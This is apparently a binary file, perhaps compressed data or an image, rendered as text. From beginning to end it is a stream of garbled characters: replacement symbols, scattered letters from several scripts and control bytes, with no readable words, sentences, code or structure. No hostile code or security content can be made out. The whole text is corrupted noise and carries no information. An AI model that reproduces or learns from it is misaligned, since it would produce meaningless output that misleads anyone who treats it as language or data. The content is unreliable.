L��F�+�2�m�^i�t>i�u��M�ٗI��u��4��N����z�CR����ȥ����jy$*��l	�[�������O��Z4�����I��t�g����L������4�w�]nD��N6�de�fLJ;�����P��3��2,�s��y���_M"�w�-$P���C�i �L25�nX	�|;�\I��y�,�=��rF�Jnv���Z�"�#��ki�Ak�q�,�_�*���\��Z�PcL������	ߎ�RT�Ĥ���<3]4��Ӛj�V*�E�ve=A �m�;����8�j��+(��^)Բ����[�� ����5�9�Ԇ�ym�0��k�S��T}6Ӻ��8���O�bP$����B�s�G���|��7�/��`���*�PE��}?��s��ܬ�{��Xv�a��jb�!A!���K����,���Ǐ�o�\���2,�*p�U���� �:n/�����*�:��[��Gp��m�	���Q̱Ա!��(46�D��GòAy���|����;�V�B	%1G`�P���_1���Փ�	�_��f�<Mȓ�.�kX/����h'r����WV���Ǝ�)jnR�5��^_g!��R�q�ְ]q┥M�
Q%F��=W�~=��Ch��g�U�MQ���rQ����L}!2t�{,�*yS]U+SVӍ,�%�]�t��42N�>��� ,C��c��c8�O�-bUd�o���3�q\���I1�q.!I[o$qq� ����0�����$�ֳ5#���[�"1�m�1�ӟ��/�v ��-/;�ɴ�Pt��k���]i�6|�l.l�i��3$攒^̣&M�盳�)�VLr�kV��3�Wpuu^wI�uu4��2��la���c!���ԽҴ`(Һؽ��S}d���1.sR-`~��<�\Ro1ѝU�;�Lk[�]L���"eVEC*����N6꣎(p%	!E���C��<5�ɗ�p�T�#��d�����S̾$e6;�gVL6����b�����6#
��?��64��9};H-=O}2l�%*-YEwd�!���KN+�V��Ԓ��.���F�OK{��t6�m�:��Ȍ{�#k￭��_,���_��Z���2Fn5.�c�Q�j�q�A�ͪ��:��0��$E��#5ƶ�ņ��q��,L��c�ܔ;#����;nR}�<�&�)�u�8�Ǧ���u�#�Y4P4RML�����3*T�`���K~�M��`� ���\F��F,h�#W�K�5q���̎�ʆ	�r�mB�E�
�2�S~w�	%��#�u�R|�\0E��7�*�"Ds�� ���߯�����[�~������u���X~}�ٷ�l�#����gU �	tU)^�s�ކ͎}�
����e�eT汑����A}�����ű���0�J��J���k�9����AA,4�J�Mc� �TGtك�����^�pr[*��w�߸��N8� �jH?iP:r����⟧�C���E'L�����B��y�N�F�>G���q���/�����Ǡsۮ0#m���p<���砑bH��{��'˟\jZ9�o��r���m�m����GP���8�\��;y������Xy��<���A�Z%���bC�:ۉp�+S�ͼ�<�7�F�����2QS�N�́Q��	궶��G���!�r�ޛ:��殧�d��fi>��B�Da�ek�I��9L��+1q�c%%��O$��\�,�>��o�t�j�����Ģ�3g<��˪�j$�3�|H�̲����,���^���R�� ԰}Sw6*ku}����%ҫ�g95�Q�ܧ[�VB��ZW��VG��RW������Ր*�)��1 z-���g�FN�C�G���EL�He7���b���my��l 9`^�C2����HRJvQH�T���h��t�L�3D��;�� Ǯ痐8gKo/;|�ML���e*p$#�I�l@$�R?A������]@"�H�m�?<�k�����F��J��<[@%�Ϲ�?]�����f+����}�~�ƬL�'a��~?�:��!�{2
���R�����$썽�����:��A6��~���"F}m�S���4�;KmD���)�1�k��ʩ�wye*$�S���sO�R5O���ujZV����f�S�Q�E(S,77u$r; n��c�;$����ڎ Βh2�z)b�E�I��r�՚8���I,�v���M]�Q1�ۢ\��`-j}}��R�T0��%������VQDY��u�p>��l�Od����.c&mGg<=ĵ �M�x�V�}ʳ*�����f�q�RT�z���֪��ު�(�C S2T���i ���Q��=Fi4�%��5=��ᰔ���Æ�Q�i	%��������G
^S�s�;⠝̍vc#�y��I>�n������	�jv�\�b�y&KMc[�W��7�����ȹ�?N�XK��3��ݗ�e�W��ۍ��>���n%��2�zJ�x�D;G!�S� �&8��o�f�o�M��6�Cc��1���e�vӖAҌ��K/�.K��֍<Ŷ>���Z��
�4�Ȉ����i�M��}�R��C��G�F�JѐRb�X��+���%}Ti�q��6:v𷗣zz��lIs�=6�����l[4ï�s9uIR��2��dJm-u��D�mć~C�O(~|�퓃����:���fyP�Y�xWn���4=H١7�@�Gv�mK����ć���[/.v������m !7����bu�0o�&$4�P�@<R��	�*#��7�	܏'��f�����6���� ,z���F��j�OK������O,�G��6��b��8��h:V��+� ��ӹ;�;l	�6Ta������.�k�����߆5�NO)��0�"��t�V��ou���r��4��M����_[l�N�)O�HG�9���� 6#n�s w��/~���~x�GQz��H��s��;��:[�8�.�2yд�R�Ù�����_���fʋ6E�\D�*���L~Q-�YIi��q�����,nɣ|k�Y�D�L�T#{ �I~̥��,���� j؋ƻE�Z~Ω()R���� ʱ�1�dk������b���Ԛ�Xv�R�fl,����Ɉ�6W�1�8��%'Ԙ�v�|o���`��)�{���gI�\�H�!�.>�X���:`Z�$�#�\睓?���K�J�&j�A��Ԕ �*Ip�F���D�'��� �
���W��_��b���v���C]�w��K�zci����5���^�[ڳI���@%���^�������~����� �N2�^��%=��|����.�P�T�)�ڂ�5��7Xj�j`Uy'6�zmU�mݏ�e��)�v��Z�?����{��L)uƾ&ᩱd"�����4ٟN��L��:�Y?;|�#<G�q�59�=aK�\)Fdt��tx�^6RUԂ�`�e���'����g4�{A����{;[��<STtLU�gT�� f.�S4:�F�'�2[۔f�YN�7m��R�FB	
m.7�kmG��Y���������ys'�WX�ٹ7�?=�2�Z�i�1q޺�8���E��`�\/0��[���h#�e�.��]�տ �p� س�!he�:�Qs���'k��ky��ɔ���gx�O�[�\8�f}9yt�2���(�s��g�dc���ݿ��-[����M�í�De�1S���+���SEA]��i˗��)䤉ٟ�0 Ox�c��"��c�� ���A:@�5��H�!;.�U�A{��J��~x������f�I��$�8�V羭e��i+�|����)��SLd�Zy�]9��6�R�gݼq%)�0���s���e��y�i=k���C}��PyrҢ�!� d|z��p�i�|I��]Oڜ|Y��%ut��s)�P��GH��54�"�(4�+}�z�6���[�6G��[�a�cM��[Z�bX�A��� ڶq��[�0�Kj�$�e��b\qMsx����xK��Ȳz�85G0@��6��v�J -���o�_lS?H� �;[�K=��(k��Ȩ�2N�4��=<)%0�1�cw�ZUG0 �9��7˲l;��ų6��ɱ�f=*k���y���
#�C��
Sn6�:���г���Y�.a��-Uj,�:�dnG��l����9>e�fu�>mHi3�CѱKlAVRUє��"�+�*��G��Ƿ����cһ�o���,|��5�����>>�y����mo?����7���cR���m��'����ϸ��4A��،t�	mLTVG�8,*s�RWǓ@nT�Ry��2�D�}�*갰"�k�#���e�A�T�4�fUO$
i�H'dv�T*�S��t��m��1𚇤H��fl���#<=J/����n-��%�y!*%[�Qt�������&���j�CtX��㍬��� ���W��v=�S��la�g��jz|��Q��t�5���u�p3C0a$(�亂a;Ek�P�� �6��V� :��% ����0P��;ߟ_v9�  ��X��l>��)��v^�!G�txA�j�c��� >W���j�&4���\BZF����!;� 	ۏ��-�p��v ��cpm�����ptm��q����|�\�΄��7��$�F��l<��ۥ��ѻ��� oqsq��y���_$و�����0��S��3x���3�������Y�Xܪ��a^�[}���\Fy��@IA[.%@�ҠLV.'�i&�*�T��!c�@,|[�2��ڶ�-.쇴:�2����tI��x��a���q6�Qp1�D?ݵ����Ñ�F4'9ɳM�E�C:����t�()�t6�I_�>���υ�SӗhQt ����,=�x��-ϲ�hd���=��fU,��A��	�>��
1,����u�N�g��[O�����έ�O����ܲ�U�ED�2��KT��w�J��$�P�sL�����R��,n�&1��졇�j*�;\�si�=ƴcĜMF��s���	`�TG X�����A`��1F +7v�� b�Ӡ�s-: ���uH�y����#� � ��)���'kc��v^���&�Y�%% oē�) �)>� ˣd[���}���Ǹ��p�r����]S�S�w̕(���խig�)���U� F�gr��Iq[ZiI��3�3���y�)dQSN�53m"i>�}����-t�o�����{H�?�o"��k3r�6|�+Vp�8n�DHͽUk6�O ��ȯ�4�zw5N���S��>�x?"�h$�ɧ�g��<u+,r
̟� ���P�A=�.Tr0��j�&Yi�̌� �J�:)�mq�ws�][��݄	ѯt�(���i�P�� 
��S��}���/;fD9@��V [���h�C�j�'��<����Iqb"f �n}���͑��	�۱�;^3�|�56LΛ���1�:��;t̺f�r4�P|f}�]Ť�
�MX5�V�@yp
�@�V
y �6 qH#m��$#0�(A�_p:��|q~�K���h^"���ly�V�0F�����XU�~<�_����Ӊm��t8����$�\y�v�$�������B�bH؛s'ӝ�Z�Jh���,j�M�ʁ{��u�װ�A��ss�~��+n�	��$�61Y�X����$n���#�%�6���~r��J���e�[Sv�h�h�:�c�$��>�q�s7s$�<l��P�$� �C ���i���hk��I�ٝb��ZM�NK�ht�؅���� g�^��{Z�;���ސõ���M!���廰�j2�R�K1&.8l�hj���ף�,�,�x�<��D�:�������K�xIsǞk��G�GH�QV=D ���JYL�6�
�e�b-bg�R؎�����Q�����?�?פ@Z�����Nv�,7n�4��=3�;}�&9_�j>��?m5��g��o!@���!�G��ۦ�866S�/��~��ĕ�<?��-T�d5=�,���3tD�m����
TQ����u�q�s��������1�.����M%�k\��iu�
,��'�iq�
��U���6�\s!�� .LYm+p�
;��O�v���G��
 ��Ȳ\��"��EC�O��(G-,��=�ofHYG0L&�l���,�;TK*��vk�l/фd>^��Ow8�9��E��ڍ���)���~M�*l���mp�����<Ԗdpb��T��G���jh�q�t�M�� �z�A���Ɔd#�e�~����;y�k��ÃA���U;�J�I���·j��,��Lb�?[�=-�x���6�a����Y��
J4��$Jl�"��Z�]���G�~�lE�bpk��T2Pɨ.�	���+��p�{Q��?���@�q֘Z��jɳ�[Y��y�;�G�V��gi�\��1���1�]kK���b�`6��&����:ʀ�h�wzHh����l^�������xi����2I�@�	������Ӻ-�����AI �q}��6��|�O��H��aa��5%X��"�Z�UM:-�dv\u�� ���*��r�]���Q��kU[SWSP�I��իo�y����;{�2,�rjɫ"4��:y#K�QU����X�եV������*��V����������g�m�Y��q�=[R�`Ӎ|�u(Khqom�9�c���<�8)#f�v%��=�Ҷ����.[��%P���U���ie�������ԭ�(�T'3`<"(���ϱ^�r��Pr�)Ni���ܮ^�i�g��M��=
ѱ��3��3!�f�{�v؏1�Q�$(�xۍ8Z'��s^��,q���LU�1����彳|��G��OU�T�nN`��c��-$S�7>��H��鋼G�PwjTQ�Q�vp�� 8���U�8�_��,�8�XvkTW3+��t(��jLP^m'f��<'��ɫ�4�2����_M��S$aʩ;�rt�elq�p�\%�\Y��Պ�xs1��I�>�)�h���@.  6�m�#�����}O��=/;�<���t�� /��k�;�}����u�~�9s�~�==��;N��TT҅�G�c��6>|Jt��}���:�E��;G&i]>b���$[yĖs����՘v�.Z��\�9W�<�Ʈ�'��N��몋�Q�)�*-��Gy��S�yռ�Էy�)N-g�R�W�(��?O�ԑ#EH�F� P�����]MMd��U��UU,d�I���%�݉fby�$�k��=6��JJO/#s�I�c�����<tĚ�N�8O̗�W������ߘ���fk{��8R��C>��)8, �f����Z6�c�$ �߰��p2�-Cl9n�4��Y�� �(*E�Su���(Lt�r�}��^���hG�:�I1����yf"*�T]�؏
������c�]�5�]ƹ%(�*)���h���uwyI�ZUW�qq��2�r���5�n�����,�*K�X��KR@R��@
(^�z�d�U�F|�����m&���ǣSEQ#�ı�Ig�ݹs�ֽ�`��#z׼x�����_�pQ�.R��	QA�Ԅ�e+	P��WW	<Hf�a%�~��K6#U9���ERR�b���=���o<"�v�w'�W�m�������+�y��+ez�;U1�V��g�u�����
),ٜ�4eU�d�*h�#!L���E'��cu'p:�Ğ����2,�  β䖂�.�����Eed�р�`־,��n~#�u��~%y�AcP��a�]Dd�%L�1��`�|�+������8���t�T�QTWS�
F���}%���}�<��)���3x���q�����Tz�wەTyIm�_b�ǔ�9�)�ҡ���'u*|���l4�-~���U�ޯ�
ƚ�<�����+Ⰷ�Ĥ��<�R7v�@�*����� �ȃl�Lc��H�Ӝ�2_���+Ze�mO�{�\4)rz���z�nþ崪;�����~a�PA��6������T����X���vaf ��RA�Fo�n>?�������h]��;(��ˌ�F��}�ͅKZ��t��3�L�m��n:���wv�ĜLG�3^�[})�N�?���6��v����*ꠑm$�#DUL��Y�
���š�U-��FN6n�.�&��� ���l�T=��q&�v=R����#Ձ��p��$Cm���kC���V�������rv�7_$�݀$����aϯ/~=eH��&�I �ru�5�E�����/��W)tyܫ�q2T�W*���&Kjae��ɔ����\��A[���6WS,)]����`y�����1�U�G&cW��ݜ]l�����V8e6x��q/M19��72I,��Y[]�׷,*{�pW)�2��Hnr���z�0��he�RdR>aUDsJ�h��tU����Hucm ����'P�v)i��t�j0�P1%����$�O��M���vq�N�#�Y��r�m�����dɞk�.��x7�<!��wr�VBԉ����#~��>9��HѤ�S�+"��L�� �g�U��1�]��%E�Nbyj��������	]Yo�L��@����э�a�8�YCj��I*'�[)�=N�F�9>M�]4>����$��,nN���!č�ہ?���y��/-�-�C���t�v޵&�K���޷�v%J�HKk��i,�X�@Ă�n���/1��qc`����Yuf�����1�'f�I�."˳ܾ(o+��%��QN�5NX�c�:�)��\�)���2��HX�x��Q�wď?x�k_�����{���Tx�Xun��)�Hm*O�����F�0#�}�ۮh��jJY��6��w�M��;���Z�í� m|*�k>�Z�Ȱ�����Ÿ��[>� !���y#���@$�+̦9c��!E�K�r6��c�Ryb!��W��=� H��!=�J�Lo�Xǩ���x�G)rb��F;]T�[c����;���� ��U�H������D�j����ڃN�pP
�1�T6�gfk�V� i-r$�<hlY�n$�wg�=_��Y|��i�L��"߼]*C)N�"���h�ms���?�
��4C�}�,5W�ܖ]�ָ7N2���X�&n_�eRQ��i�m�tve�[P�P��S*�r�~��>|�5�J�tnࢩW,t�
�1I �du-+k��w' ��q�M織Y~k�S��A	�	��Q��Z��h���V��а-�V��}���8v�䓵�X�̒D\���Q�GF+�u�iS�b�2h��E�E�4ϛ4��en*3P,���iV��ք�K�Pm�`/3�͆�.s���)/�A���F/,��jEh��%��2�+u��D�(;�tkPt"�/��v�S��mWd�g/N($Z�]�8J��3�d�Q�>�J�qQW���|T+��pUd��uj^F��kt���y�ɗG]���UJ��k���+�rH� F�{7�������&h�s��RcU��F���6v���nN��n���y|H�G��ϣ�S,��m�p�!�d7!k��sW4�U�<�9d�XK�ifU])�}1L�
�P�+ 8���B����e�Mt/E_$D���X%r	�����KH�ϩ�[�� -IH#���{�<�ռM�1�����#�\r�d��y � � ���?�3m�_�l��ۈ�x����C&�'akzc�Ҡ6浠O�;��O�x��w��ɷ�??wW��Y�ͷ�|<Ç��J�C������+����`+��~#���K�g%��+:�)J܄%[ }��J6��7�X^ܾ��፲�V�<�� O��	G���O3�/�R���
J��?2���~� ��@��m�zo� �,;^�rK:=C�_E���J�f���҆�uφi��R��l�wo�ԛ)��Z,��O���Td&�Z��}=|�=�� ;�2l�� 	�j	k��Y�U/p�� �:�<X������>�3�)1,�mq��'r�ҕ'��&ŗ8Ŏ����B���v#�γ2����(� �!o�k�^��E�1޲?M�Gy�SWĂ���)`��^�z�; �����عXt�$�\4�E�vC�H���~p�m�2t&�2��Im��J�P���d��ghX������\���⹇1�B	�)c��#m�T:	���s��H�hn;����0��=��O��5SNk�Z�8���6�Y�$Uw�P�f	���c�C�.:ېR��OQ�Ο�&��\��K2O�22���:n��r#�,X�>}�ϔ�9�]OG�͕�1IQ�&�^�e3(I){�w��y_��E�>��}�vp�z�!�9ˌ�O+�.�F$Ƶ/7y��-OZ�XuG�W&�t�V�w	��諙p~o��/q�A�YI4RJV��)Y���b��7~��/�iV�_�����������h+�`�,@-�l7l?��(�����9d�����@e6p��hFGn�$� zT�!?�~m�$m����g�I%2�OV;w��3����_��A�E_�Y��:�//���Ē�\��z�!Ŵ��u��>HZO�q�W�c��a�X��� Hu��sۦv��k�d��Dŕ�Q�
�,�Vڀ�T�=�;<z�d�%�8�����E:�ܣ�ă�0 �p���E�Sꋶwm��7�*�Q�96�r�i/9=/���?%��*l4�a�B��A1E�����
�GSO4D�����&�mVp��+�f�-DhR����uu ��q�o��P��U�X�P�VІ�S���Ep�ڸ�!?'�
!@u��j�\j��؂~���?���lb�J�r$S��+q�ǿ�"@�����i?Q4)�V�>����K|]nCH��f���U�R�j�#n���I4 �0����{?�����EE�8�F�2^�ة7f>��~X@sz
�땊f����6�����\�MI;�a)ia�iZ^mƜI��+m�s��w)�w�V��\jF*J��vٔ�u`o�Z)3j4��*``	�����@wa���a3�+]4�W�I��j3X�q�*j$̨��Y)�Q&˭r���)dK��MyB�)(�=-�/M�e9�Q0JL� �+i�E��K�6�Ň�H��4�?�/��i��Z��>���|�8�eu�{2��fId��)�P��D�(*v�����/^e�5۾��M�%W�ز ����
�q;	�夶[�)bB�!#��6
PG�D����U#^�7E$��I �[����p�h�=
�fq�Ӭ�IO"I
��"�H�"I�&PYu�y�R3$�D�J�æ��v�c�!J ��b0 �����ߡ����8��1ϯ�qG_��\��~�;e��u1]F�YvKh���ƴ�l�K���k���HB�B6�ۢ�`����+`p�)��K���7 �@,>�-��6��N��1UM�UEe�A:[�eo�e�'8��B�=E�BҾ�����{�?Cov�?�Q-D�8�o,N�:o� mh0��:IEzlf6���N�A_>�+ܛ'ǖ��c�Q�Rg�)������A2!�M�m����nނ��A�F�?��O��}���\{����ZSM4y�?;�3��-���\��Z��Iq��쭥���ܐ���R�Ȳ�,�.t��Y˺��� ۛ���or�kX��K��$�����o�o��j��j�g����.��Vu/����G��_C|ok܄��.�݊�5��R���ԇ��1W���NsC��T�"Q)�Y̒5�y�gk9� K( I�=�ʎ�s)��c�\�4Gi#Y^'F%$�?�efWR@eo� �h�i�F�� (����R6��C��.�a"��.�c�S��Ȳ��.>C�� 6��v5F��"S�\z�;�*s\�2�1IA	8v��������>�����)�j(ߌ����G[Ĕ�,�j�50�~�bq2�e���dX�}%��k_���\z
��&i0�6���W*���%�2#N�;iq�2v(�����t�q� 
����#��XG*�@ob̷P6���q�g���2���,����Vf��������P��lC3�c�� ���@�>�q}?ӝ1���|�F�`Qz˟�����hqe��s":
\Xx�p�����Nc��C_U�3�@b].J�˨9�Ũ`ɰ���+���%�r���s�(�b�'��K�F�Ow"����F�@ b�����;�}ǐ<y�����I<�{c��־� ����'��I�b|l|}|u����x�'��A� 9lF������ߣGSk� _�o{t�i<qI���QaO2�����]����m}�^6�Loː�$W�a!���a_��qͰ<xP�i^}����X�>{����9ۓ!��@�ۭj.�>}� ��ƥrq��ԯO�0�>pv_�q��Б�>�]V��9c0�<�9�0ܒ�����Y�=��n�a��(r4���Hq��IL2x���kj#�MP�,�u��<�R2�m�J�m�<#�6��I�,���_x��bz؀Cn<���c��K�!Ǩ��6@�)�a�����.p���V�%D� �o� /�T�|9�-KTMJ�ޣ� i�;i�|?�=&�Hsh{���l������r�����^���$;&�O����2UR���5�4Heq�L��'���` ����嵙+Ŀ[��k\�'o�'����6���s�Gp��$$7�����j��sg����F�f�Lz��� ��8�V+į�-�)/�I�3��[2�օ�HZRҹ�̗3)�:��K$riU*�ͭuk*E�s�!����o
啰g�=t����J�e��Jw��d�Y��p,�단薲�}�a���Bmm�{J�=a�"Ή!��W��T�&Dgq�օ$����� �2Ě:�`
�o��u!��A� �E��96t*��� z�����v��vG�wk��3j�mYe��R+�{ɲ�]�	�W��8�%*
�#;� ��7�Geݤe=�p�v_�+	��a���"��Q���,��s��K�<��l���4#U�f��<�z�=G�;�9N�e���=��)�m]�2Z^h7,$$̌�;�#�܍��U��O\��wf٧g���s!��شX�;�� �y0�q��J���Yc7V�E�/�+�*I,hěЕ�#O�,/6��w
Cp.ج�X^�S�e��C��t��Ҭ���[�� �=Z"�� ��
��?�;�k'�Ƭ�)/�ގ|�2��A��);��za���j&��h�/�f����?�0�� �O� ��,���|�h?�z�T�)J_��- +�e)J�H�����G<@ktkr7�w��w�c߼��6�!d(-�@����M�7�k��>�5�����ܕ)1�<�ڐ����3������Z��(�(�����ޖ�j{�� ֿ&����s�u�˄b���3�v���7$n��\n,7�]sΪmlj�*sw������TĢF�&�(��W�x�:C�4�Y����{?���**�x��+�����k�<������ �6ήvǑ=Dvr3��Ԋ���:+%P��B�R�A.[�[�uDH![t�����s���I��U�e^J���ϔʟm��y�g�xg0�D� Q�P��6��jfJ�HŎڮvĦ�y�/i��~��X�f�j)*r�m�B�-�������\Uy!�(��%��n����.��yT�{HI;߫@'M��{v��W��Ճ9l�Z̺��gTF>�����!K��k��\J]N-LU�mi&LX�y<�/?"���'p�im��#q��._����\�j#�`��ݏ���!�l���&�^ƪT��V��͚�vq�=2��Sv���d���E���[�Cۢ%
�n��������Y��)X&� occ��a�m}�vZ�an�N[O���\J�bM���m#s��Ǭ�?9$)��W�<o�F�G�W������gswb�����V�ѵ>!A-) \����N嫜�L��_�y0�*b��:�iWKy�n�|}>߸�l�u�����E�[���A��+���9Hc�d_Y��$�`�k�ہII�`�;t�����9bE� ϐ ~v�Y�f���<�H~���[A��"�C.�l?:������h�!$Sn#rdP�f�[�����%������p5�"�����
�iX��,�H�O&h�M�RD'-~���@B�\x��T�OHI;�]<��ϛU;
z=�PH�v (݂���v7v7$�u̴��b�N�ʹ��w�'����]<�1,Z��7��i��]�i*�܋#&���f�I��+'�LV2��q�]]��n*��4� �s��\����qK��J���+P�9#+h�D��$��e�;.��N+�.��WfԴ�Քtz�>aQIG%RP@J:��	~��Y�E�\K$J�� wq�wQ���~��_b:�Yi���0��>�Q��m-� fX��G�2�2�M��9<S��T8� |��3���i��jf7��K�������'a�\vvc�����p_q�5��QD�yO��T��������_���`̶�p��iB��9�� 'Z� ���6�'��q�`�m\/�^	#��)���I�*pp��o�3Ƞ�+�EP ���$�d�Wt���mF͝p�[r���jH�Jx��{y�����֐+͖����.�pP0�S�g�i���}Y>�udt�F�>��R����$m��4����m�r#nD'��m���`������7�l6�;�.������
�c��Ѫ4���`�fٚ�.6��}�AHI����%.,�����,f0�c�J�y�ҽ�*g�;�l@�c���[%�Q#q��c0%�B[@KhJwW 
��?6�w$�^�>-�ۨq�V1�J�������ǭ	R\q����M/��)�~) �"r���*6vM��!��Ow5�Y��zhe,ꤥE�����%DR�ÎQ h��8sц�٘-}��N��7��Č���g���q��@�e�v��#�lz�d�év�ƒy(��,%$��n���g�~iHـ+{���6�=.l/lX<9ڟ���jz�����[���ȿ,���e�5������f&y/�Ya�&����#UI-��sm�ԽnG���KH��*ak�� ��u�>��6Ĺ�n⚩D"�ݑ�t��+wm��͈
/slI�mݢ��f�T�n�f+k�x�Al���f��Vc�Dj<�\�u�R�Y�0�c�6*B�.! �����h ey�P��!X��_bM͍��a���ψx��.�3�X�I4�4��N����f
���� #������k�F��nQ��X�|ٯ��c+�Tj�Rd���T�lz-Gq��Ce�
��ٜ�/vy�e���,��9"��ww�j
��@7u�Y���a�5=k��M;lǘ�k�K_�>��c�=1�Cc#��)�k�k��(�ζlk�G�������U|��N2�e+B��7�uGg5�p�ji+`����@�H��ut!��)T�M�b[�)�Z��$�o���?lBoqX=�ᑮض��TٍhFq���^2��NkN2W��?��}����Ȉ��3�)N2��W<�)�s��1��G��e��X#� _dPw�T�Uj�u�}l( -LlQ+ Y%B���Dk��r�j��eCt��n|��w��Iz�X�Cu��7�ܖV=2,�d�E�}�$:��Yj�K�kq�!"Rq�Ob��8��8_7��#�̩ڞl��9�P��B
���h��(扵��*GPm�F�)�2�K��,���ȡ�ڦ%�xȋ�nL��6R6�N�Rjܪ�j�*.�Hl� �� ��b�����?���F�#��?MKޛؾ{uWT�B���O}WX��kRJ���^��IIH��^7���<iĜ8�t�5�(<�=����{�هCż�|`���Yd#��,b����O�9������T�F]���9J[��Éi����j;zK.�I�m��,�S�Ib��_"/����\a���d�D��j�������XZ��q���/�/�i��û �:�P��!��!������ �H�]�sX����xUC �6 �]y�����d|3/x����-{pckx�
Y>z�Y��m\I6��%u�@���~��u�T���x$�!�	��i;o�BwW��K��w����UNʠ�q2t�!�c��%t��#��mV�q���m*I��;H��-�=ێ�9ڽ�K��y^�i+J7s����SH���E#BO�����v���p�pL��ZjYb����GE�2�5i��4�,f���<�1st��k�%���{X�G?�д�^��ɤ�Ef����E���s4��� �ښ���&U$GT�^�Jyo��U�(DW ;����.|ﵺ�7����x��ߦ>R�Go�_��Y���EݾK�ٺ��lo�)WS�Z�*S�se�w�oWn�/rX�����KǛ\���¯�����e��oC��=���:�,3���6\XmO~
j����������.����\��7�����J��΢*y������#ccO��c|���4P�ySb�?��� ��s��S�îX6��op��뮓��iv�f���g�j&f�ԟI��]G�QOu:���(��'�)��Dx��P�0N�5ᆺl橶S_W����J��"�hZ�0��.-���8�:���۠�k�*�Ӎ�t)ҳ�lEF?��;���9y*���MY���S7'�a-(H$��L䢱�M�?K*�pI���c�4>�M{]�"�U�6#�ݹ�����	���o�YJ�d3��h��㨬��3�w���*�X'�[���m��q[$�#�a%PJ��ٍ:���� u
	 x@-c3�Y�S�^G��z� Rp;�����F7�P�̇��עCM!�=	�e�wZBK���7|�D7�ER�f�E娘S�S��_��7����qJCα�-��,G?/K�</]��8�U�:�'��9<Ko(�,2Hq��%IK�2	�̍6���S�=���%m�e�H�S�e��p�g�I��>\"�����Ia_�S� w&-��ɹ���|Ƨ&̨�j*��(dG��k22�e`G�^܈�`A8&뮬fړ�ړ�j��� j�1�2{|�$�%���U���.
3-�r�d��R�vK��Ȟ��(���h%�n�q4���I5����K�V�ǩ9'ht�p�	=7n��'���A��tY��W@tb�$BEgb��f�yun�R��>����?���=RV���ύ�o���<��D�.@QE��5�y��ܽ�o�8�j�3���AS'ڷ�:�;�N�wD�� b|76��:�) �K�G5I�R��]	� �%h��x^� ��=h7�����X�[����� 9�>��׶z���FXUf����(��AM[��)+hR�Ȥ�C`��nF����<�d�#�����I�L&$Ť���7?:�	$�����~�@��}�?>�j�c�W^_��)�$��k'�lG�a���Z26.=Þ2ޣO�eBI'������]��%
��������Vܕ�#m�����u��lf���}t�G��y��&e�}?Q/:=:��^dCDR�++HO�F}�5��S������d
:�00$�wKx���jJ�&SHa���ċ��mbv W����HnI�W7[�D����}��d<�R�(|��/lG�@o����92MU;B���`C�һj�����6��k$؎}l}��fAF�PbK�!oX�T�dR�q�Mȉ����T(��!*;��>W��m����L�K����:�A��<��@��[�l,IXj�V�$���r�$O[��3��]pk�z	�����H���E��+1i�c5�����؉���o�*�[�u֢� ¡�R2��	CC{��u�C��k�p��=ptr�vp ������9b�ݸ~)�i�eWo_�����\�Ř��U4��R9�"8c/�b�^��:�됨nre���s�w���n�+�+>�cCMWUGO7|�Ӽk$�C,d���D��
]�،SqM]F]T�ԑ���W ���6����B쳸.˲�kwh�gRt�Z�����V�u���Ӡ �-8w�RG$(���N�'-^�"��>{��G��.-1ن�ޥ�{��lp{QTP�g�ۼ���$�[���w?+��U����vÚa��ZӍV��02,b��%4Y�:�2�������c0���4�㺼�h+���>ѲL����Y��$�X�R��Pc�4�xXI2��
y.�GO�POL��J���~b��X�d쫺-Y�0{�����A���#d*�5k�&m4W��I�Ԭ���4��M���Ό�ݎ��O����_����Q���I�r��Z�<KO1�H15��P� $Crzڬ��L��7կk��c�u� ��GQ��l-}����&������1̮$�h�tJ�v�tYn4̆۟"|�NǕ���*�{n)*����o/�����Xj2���J��ө�*�S���"�, e��&���Ԣ�A8��f7���5� ��z��c_�j�,m9�7��\�����	O�j��J�q��qr#$z��-JJ+��+�{��v�G[��cT�(�nꃈh֝�x*���@d	���HtK�|v��O��ÆZ�����V�)���u��Q��wu/���J��?�N]��a8n<��/������xO-^���<���˲���>��WYE<�CH�=��^�r?��N�x�S9J��顈�l�݉P����ַ;��_�R|�`�Դ۲؛´���(���)P	忍�u�e�#ps!N�����۞��*6z�����P(��v#kZ����x?�n�Ū��C�u:Tin����С&�����׽o
�ZZ�z�_W*�G���%ȳ��x��7h2f
�v_�H��ؘ�����d>��o�h�I�����Zx�^8�H;�Oی�J��NH�S͕���&C0�n�{Z�}|�+{z�|#���e�ip�B�˸t��ª�ꏎ8�X�����?��s���O�s��:�J��0��MOJ��T���K��3�js�weV��|�7��"�{�v��;y�� ��:8�-����w����Y_6�F16���)�,l$͙92�ȩ<Z�����
[m<���9���h�<�aВ�L������X5�B %���`@�MD��@�Q����؋�#L��$�\�;.���?���cԻ[.�"����n{rLf�� �l�f�Z��7.����Ƣ��ݡv_K�� �A����4�� ��.�4sIp8Xn��Z{�xunX��Sȸ��hj"�d�.Cr�!P:��9��Z�>�1W)��-�ՕR���fE�F���\�TQ���E���^8c&$E��P-ط�RI$��qZ��O�����F��x���X5>��Ҝ��g^��Wx�F,dɰ�ڂᾸ����Mʏ>�yI}��Zq�"��N���#����Ng�g�B�A��۞���;��qۧk',r��K�o2+��6.-��G�}({*�,ݜ��G���ԇ�-�.G���Q���:�ze���lʖ� A`:l��%(**n��yj���7���~v�yβJ��9\�K2)�RϨ�T�?-֡�vI٘К��I���;��EJ9�'����o{ߩ����Ⱥ�ng����,'u�R�r�)�d+�{���$?̔��O�Ԁ>���ӣV�CO ����nO턈u��5�����x:q:�&>Քʩ׳Ql*�"
j���
bd����-(
�8���G��$����[8ކ!X�X��VV� �E���l�u�5-����o�����A��v���^W׽[$�!�M�ȥ��pe<���=2�����Yp���ks�<]Ni8�8B�Y&iT�	�fU:A*���k��eF �=w�zu�2YV�p��  H�����l8�W�`7���1[$�vd��b6m϶� >�ۭ�[lzc:m�?>x46f��e�$	@��O#���f���H�>�)��H�)ͼ�t'�m�R����z�>�'���礐R���U�ԓ��=� � ���o�����Տ�BQ�><y'܏�:�Sk��c1������oq�ր"��q����Xգ0��QoZ����(2�\%N�bSّ�Ul�.�!#����)t2�͸��0��J�`��0�&�8݌fH��M���")(�>�`B��"���ob���bv7�� ��h�,f�R'Drk�s'��װ˳\S2`�� ��2*���{��ҿO��;<GE�ڞ��:�-Jw�=�DЗy#��AfX�*�C5�J�%��V%J���� C_k��k}�q��o�n�Ii*[��`�(+҅Y&��(Jv�[LV�F��M_Z��i�TĶ�Un�y���跠Gӕ�d`���P?�����'w���Ơ��7K$aY�^Q